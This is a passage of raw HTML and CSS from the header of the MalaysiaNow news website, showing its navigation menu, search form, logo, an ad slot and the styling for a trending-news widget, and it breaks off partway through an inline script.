<li id="menu-item-67774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67774"><a href="https://malaysianow.net/category/world/">World</a></li>
<li id="menu-item-67770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67770"><a href="https://malaysianow.net/category/health/">Health</a></li>
<li id="menu-item-67772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67772"><a href="https://malaysianow.net/category/sports/">Sports</a></li>
<li id="menu-item-67769" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67769"><a href="https://malaysianow.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-67773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67773"><a href="https://malaysianow.net/category/technology/">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://malaysianow.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #0d0b52;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10{
                    display: inline-block;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_10 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2020/12/malaysia-now-logo-2.png" src="https://malaysianow.net/wp-content/uploads/2020/12/malaysia-now-logo-1.png" alt="Logo"  title=""  width="587" height="203" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #0d0b52;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:rgba(255,255,255,0.98) !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #0d0b52;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23{
                    display: inline-block;
                }.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_23 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2020/12/L2-11-300x300.png" src="https://malaysianow.net/wp-content/uploads/2020/12/MALAYSIA-N-02-300x102.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #0d0b52;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
position:relative;
}

</style>
<div class="tdi_27_rand_style td-element-style" ><style>
.tdi_27_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }#tdi_29.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_29.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
margin-bottom:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://malaysianow.net/wp-content/uploads/2020/11/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_36 "><div class="td-fix-index"><div class='MainAdverTiseMentDiv' data-publisher="eyJpdiI6IlVMazJUbHUwUEFMT3ZPU1F5Y0s4OWc9PSIsInZhbHVlIjoiZ2tQNjRXYWk5a0ZISUh3eklkdTBEQT09IiwibWFjIjoiYTY4OTJiYzgwMjQ3ZTQ0OTA3ZTA1NDgzNjJlMDhjZWQ2OTA5OGM2YzAwYjU3YzU2OWExYzg0ZDNiODQ3YThlNiJ9" data-adsize="728x90"></div> <script class="adScriptClass" src="https://meta247ads.com/assets/ads/ad.js"></script></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_40 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_40 .tdc-row-video-background-error,
	                .tdi_40 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
padding-right:0px !important;
padding-left:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_43 .td-trending-now-title,
				.tdi_43 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #0d0b52;
				}.tdi_43 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_43 .td-trending-now-title{
					font-family:Oxygen !important;font-size:10px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_43 .entry-title a{
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .entry-title a{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_43 = new tdBlock();
block_tdi_43.id = "tdi_43";
